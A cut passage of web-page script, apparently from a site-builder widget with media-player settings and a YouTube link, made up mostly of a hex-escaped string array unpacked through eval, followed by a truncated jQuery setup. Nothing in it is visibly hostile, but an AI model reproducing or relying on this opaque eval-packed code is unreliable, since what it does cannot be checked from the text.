x64\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x2C\x22\x5C\x69\x5C\x52\x5C\x52\x5C\x42\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x2C\x22\x5C\x41\x5C\x69\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x41\x5C\x68\x5C\x42\x5C\x48\x22\x2C\x22\x5C\x43\x5C\x31\x62\x22\x2C\x22\x5C\x6D\x5C\x4A\x5C\x42\x5C\x69\x5C\x49\x5C\x47\x5C\x6A\x5C\x68\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x2C\x22\x5C\x42\x5C\x68\x5C\x6A\x5C\x31\x55\x5C\x41\x5C\x6A\x5C\x68\x5C\x75\x5C\x51\x5C\x6D\x5C\x49\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x31\x41\x5C\x31\x41\x5C\x32\x77\x22\x2C\x22\x5C\x44\x5C\x31\x44\x22\x2C\x22\x5C\x32\x41\x22\x2C\x22\x5C\x31\x49\x22\x2C\x22\x5C\x69\x5C\x43\x5C\x6D\x5C\x45\x5C\x6B\x5C\x6A\x5C\x55\x22\x2C\x22\x5C\x31\x4B\x22\x5D\x3B\x4B\x20\x31\x73\x3D\x32\x72\x28\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x30\x5D\x29\x29\x3B\x31\x73\x3D\x31\x73\x2B\x31\x3B\x24\x28\x66\x5B\x36\x5D\x29\x5B\x66\x5B\x35\x5D\x5D\x28\x66\x5B\x32\x5D\x2B\x78\x2B\x66\x5B\x33\x5D\x2B\x31\x73\x2B\x66\x5B\x34\x5D\x29\x3B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x37\x5D\x2C\x66\x5B\x38\x5D\x29\x3B\x4B\x20\x77\x3D\x66\x5B\x39\x5D\x3B\x4B\x20\x31\x6D\x3D\x61\x2B\x66\x5B\x31\x30\x5D\x2B\x76\x3B\x4B\x20\x31\x4C\x3D\x24\x28\x66\x5B\x31\x31\x5D\x2B\x31\x6D\x29\x3B\x4C\x28\x21\x31\x4C\x5B\x30\x5D\x29\x7B\x24\x28\x66\x5B\x31\x37\x5D\x29\x5B\x66\x5B\x31\x36\x5D\x5D\x28\x24\x28\x66\x5B\x31\x32\x5D\x2B\x76\x2B\x66\x5B\x31\x33\x5D\x2B\x31\x6D\x2B\x66\x5B\x31\x34\x5D\x2B\x61\x2B\x66\x5B\x31\x35\x5D\x29\x29\x7D\x3B\x4C\x28\x7A\x3D\x3D\x66\x5B\x31\x38\x5D\x7C\x7C\x7A\x3D\x3D\x66\x5B\x31\x39\x5D\x29\x7B\x32\x71\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x4C\x28\x64\x3D\x3D\x66\x5B\x31\x38\x5D\x7C\x7C\x64\x3D\x3D\x66\x5B\x31\x39\x5D\x29\x7B\x32\x76\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x63\x5B\x66\x5B\x32\x32\x5D\x5D\x28\x66\x5B\x32\x31\x5D\x2B\x61\x29\x3B\x4C\x28\x31\x4F\x21\x3D\x66\x5B\x32\x33\x5D\x29\x7B\x24\x28\x66\x5B\x32\x36\x5D\x2B\x62\x2B\x66\x5B\x32\x37\x5D\x29\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x34\x5D\x2C\x31\x4F\x29\x3B\x24\x28\x66\x5B\x32\x36\x5D\x2B\x62\x2B\x66\x5B\x32\x37\x5D\x29\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x38\x5D\x2C\x32\x6E\x29\x7D\x3B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x39\x5D\x2C\x66\x5B\x33\x30\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x26\x26\x72\x3D\x3D\x3D\x66\x5B\x39\x5D\x29\x7B\x74\x5B\x66\x5B\x35\x5D\x5D\x28\x66\x5B\x33\x32\x5D\x2B\x73\x2B\x66\x5B\x32\x6B\x5D\x2B\x32\x6A\x2B\x66\x5B\x32\x67\x5D\x29\x7D\x3B\x4B\x20\x65\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x59\x5D\x29\x5B\x66\x5B\x31\x51\x5D\x5D\x28\x2F\x2E\x2A\x5C\x73\x3F\x32\x69\x5C\x28\x5B\x5C\x27\x5C\x22\x5D\x3F\x2F\x2C\x66\x5B\x31\x38\x5D\x29\x5B\x66\x5B\x31\x51\x5D\x5D\x28\x2F\x5B\x5C\x27\x5C\x22\x5D\x3F\x5C\x29\x2E\x2A\x2F\x2C\x66\x5B\x31\x38\x5D\x29\x3B\x4C\x28\x31\x68\x3D\x3D\x66\x5B\x32\x33\x5D\x29\x7B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x4C\x28\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x50\x5D\x29\x3E\x3D\x30\x7C\x7C\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x4A\x5D\x29\x3E\x3D\x30\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x4C\x28\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x50\x5D\x29\x3E\x3D\x30\x7C\x7C\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x4A\x5D\x29\x3E\x3D\x30\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x3B\x4B\x20\x31\x6B\x3D\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x4B\x20\x31\x6E\x3D\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x4C\x28\x31\x6B\x21\x3D\x31\x4E\x29\x7B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x6B\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x6B\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x4C\x28\x31\x6E\x21\x3D\x31\x4E\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x2C\x31\x6E\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x2C\x31\x6E\x29\x7D\x7D\x31\x66\x7B\x4C\x28\x77\x21\x3D\x66\x5B\x31\x4D\x5D\x29\x7B\x79\x5B\x66\x5B\x31\x53\x5D\x5D\x28\x24\x28\x66\x5B\x31\x31\x5D\x2B\x31\x6D\x2B\x66\x5B\x31\x39\x5D\x29\x29\x3B\x67\x5B\x66\x5B\x31\x53\x5D\x5D\x28\x24\x28\x66\x5B\x31\x31\x5D\x2B\x61\x2B\x66\x5B\x32\x56\x5D\x29\x29\x7D\x7D\x3B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x39\x5D\x29\x7B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x3B\x70\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x34\x5D\x2C\x65\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x44\x5D\x2C\x6E\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x49\x5D\x2C\x6F\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x4C\x5D\x2C\x66\x5B\x32\x4A\x5D\x29\x3B\x4C\x28\x77\x3D\x3D\x66\x5B\x31\x4D\x5D\x29\x7B\x67\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x3B\x79\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x32\x61\x20\x31\x6C\x28\x29\x7B\x4B\x20\x59\x3D\x24\x28\x66\x5B\x31\x31\x5D\x2B\x62\x29\x3B\x4B\x20\x31\x76\x3D\x59\x5B\x66\x5B\x32\x4D\x5D\x5D\x28\x29\x3B\x4B\x20\x31\x79\x3D\x59\x5B\x66\x5B\x32\x48\x5D\x5D\x28\x29\x3B\x4B\x20\x31\x77\x3D\x59\x5B\x66\x5B\x32\x63\x5D\x5D\x28\x29\x5B\x66\x5B\x32\x45\x5D\x5D\x3B\x4B\x20\x31\x78\x3D\x59\x5B\x66\x5B\x32\x63\x5D\x5D\x28\x29\x5B\x66\x5B\x32\x46\x5D\x5D\x3B\x4B\x20\x31\x70\x3D\x59\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x29\x3B\x4C\x28\x31\x70\x3D\x3D\x66\x5B\x31\x74\x5D\x29\x7B\x59\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x5A\x5D\x2C\x66\x5B\x31\x6A\x5D\x29\x7D\x31\x66\x7B\x59\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x5A\x5D\x2C\x66\x5B\x39\x5D\x29\x7D\x3B\x67\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x31\x76\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x31\x79\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x3A\x31\x77\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x3A\x31\x78\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x3A\x31\x70\x7D\x29\x3B\x79\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x31\x76\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x31\x79\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x3A\x31\x77\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x3A\x31\x78\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x3A\x31\x70\x7D\x29\x7D\x31\x6C\x28\x29\x3B\x24\x28\x32\x62\x29\x5B\x66\x5B\x32\x57\x5D\x5D\x28\x31\x6C\x29\x3B\x32\x62\x5B\x66\x5B\x32\x58\x5D\x5D\x28\x32\x61\x28\x29\x7B\x31\x6C\x28\x29\x7D\x2C\x32\x5A\x29\x3B\x4B\x20\x31\x48\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x59\x5D\x29\x3B\x4B\x20\x31\x46\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x59\x5D\x29\x3B\x4B\x20\x31\x7A\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x55\x5D\x29\x3B\x4B\x20\x31\x42\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x50\x5D\x29\x3B\x4B\x20\x31\x47\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x37\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x29\x7B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x52\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D\x3B\x32\x53\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x3A\x31\x48\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x3A\x31\x46\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x31\x7A\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x3A\x31\x42\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x3A\x31\x47\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x78\x5D\x7D\x29\x3B\x32\x6D\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x3A\x31\x48\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x3A\x31\x46\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x31\x7A\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x3A\x31\x42\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x3A\x31\x47\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x6C\x5D\x7D\x29\x3B\x32\x65\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x42\x5D\x7D\x29\x3B\x4C\x28\x21\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x29\x7B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x6F\x5D\x2C\x66\x5B\x31\x6A\x5D\x29\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x30\x5D\x2C\x66\x5B\x32\x79\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x26\x26\x77\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x63\x30\x30\x66\x7C\x7C\x78\x36\x35\x7C\x78\x36\x46\x7C\x78\x37\x34\x7C\x78\x36\x39\x7C\x78\x36\x34\x7C\x78\x36\x31\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x32\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x32\x44\x7C\x78\x36\x33\x7C\x78\x36\x37\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x78\x36\x43\x7C\x78\x36\x32\x7C\x76\x61\x72\x7C\x69\x66\x7C\x78\x32\x30\x7C\x78\x36\x42\x7C\x78\x32\x32\x7C\x34\x31\x7C\x78\x37\x36\x7C\x78\x36\x36\x7C\x78\x36\x44\x7C\x78\x37\x41\x7C\x78\x37\x39\x7C\x78\x33\x44\x7C\x36\x30\x7C\x78\x37\x37\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x39\x7C\x78\x33\x43\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x45\x7C\x78\x37\x38\x7C\x34\x34\x7C\x36\x38\x7C\x34\x32\x7C\x65\x6C\x73\x65\x7C\x34\x33\x7C\x6C\x32\x7C\x36\x31\x7C\x33\x37\x7C\x66\x62\x7C\x51\x37\x7C\x67\x31\x7C\x66\x62\x32\x7C\x78\x37\x31\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x65\x7C\x78\x35\x31\x7C\x78\x32\x46\x7C\x69\x7A\x7C\x35\x38\x7C\x33\x39\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x61\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x63\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x64\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x62\x7C\x66\x65\x7C\x78\x33\x30\x7C\x66\x66\x7C\x68\x70\x7C\x78\x33\x31\x7C\x35\x37\x7C\x66\x64\x7C\x66\x67\x7C\x66\x63\x7C\x78\x33\x34\x7C\x34\x30\x7C\x78\x33\x35\x7C\x67\x32\x7C\x34\x35\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x6E\x32\x7C\x33\x38\x7C\x33\x35\x7C\x78\x32\x33\x7C\x34\x36\x7C\x78\x34\x37\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x34\x36\x7C\x78\x32\x45\x7C\x33\x36\x7C\x35\x39\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x35\x35\x7C\x78\x34\x38\x7C\x66\x61\x33\x7C\x78\x35\x37\x7C\x33\x34\x7C\x78\x35\x34\x7C\x75\x72\x6C\x7C\x73\x32\x7C\x33\x33\x7C\x37\x30\x7C\x66\x61\x32\x7C\x6C\x6F\x7C\x37\x32\x7C\x78\x32\x31\x7C\x68\x70\x31\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x78\x33\x41\x7C\x78\x37\x42\x7C\x78\x33\x42\x7C\x68\x70\x32\x7C\x78\x32\x35\x7C\x36\x39\x7C\x37\x33\x7C\x78\x37\x44\x7C\x78\x33\x33\x7C\x37\x31\x7C\x78\x33\x32\x7C\x34\x38\x7C\x35\x34\x7C\x35\x36\x7C\x78\x36\x41\x7C\x35\x33\x7C\x34\x39\x7C\x35\x31\x7C\x78\x34\x43\x7C\x35\x30\x7C\x35\x32\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x36\x36\x7C\x78\x35\x30\x7C\x36\x37\x7C\x66\x61\x7C\x78\x34\x46\x7C\x36\x35\x7C\x34\x37\x7C\x36\x32\x7C\x36\x33\x7C\x36\x34\x7C\x31\x30\x30\x30\x7C\x7C\x7C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xfbedx1,_0xfbedx2,_0xfbedx3,_0xfbedx4,_0xfbedx5,_0xfbedx6){_0xfbedx5=function(_0xfbedx3){return (_0xfbedx3<_0xfbedx2?_0x7d14[4]:_0xfbedx5(parseInt(_0xfbedx3/_0xfbedx2)))+((_0xfbedx3=_0xfbedx3%_0xfbedx2)>35?String[_0x7d14[5]](_0xfbedx3+29):_0xfbedx3.toString(36))};while(_0xfbedx3--){if(_0xfbedx4[_0xfbedx3]){_0xfbedx1=_0xfbedx1[_0x7d14[8]]( new RegExp(_0x7d14[6]+_0xfbedx5(_0xfbedx3)+_0x7d14[6],_0x7d14[7]),_0xfbedx4[_0xfbedx3])}};return _0xfbedx1}(_0x7d14[0],62,189,_0x7d14[3][_0x7d14[2]](_0x7d14[1]))) }); </script>  <script type="text/javascript"> $(window).load(function() { }); $(document).ready(function() { var a = 'paparazzis'; var b = 'u191950'; var d = ''; var g = $('.u191950'); var n = '2'; var o = '50'; var p = $(".iu191950"); var q = "https://www.youtube.com/watch?v=P22gcb4YHso"; var r = "2"; var s = "Add File"; var s2 = "Add File"; var t = $('#u191950V'); var u = 'paparazzism'; var v = 'BETA'; var lo = "40"; var n2 = 'Add File'; var l2 = "Add File"; var x = 'Uu191950'; var y = $('.Uu191950'); var z = ''; var ha = 'paparazzisQQ2'; var c = $('#u191950'); var fa = $('.u191950E'); var fa2 = $('.u191950E2'); var fa3 = $('.u191950E3'); var hp = $('.u191950HP'); var hp1 = $('.u191950HP1'); var hp2 = $('.u191950HP2'); var 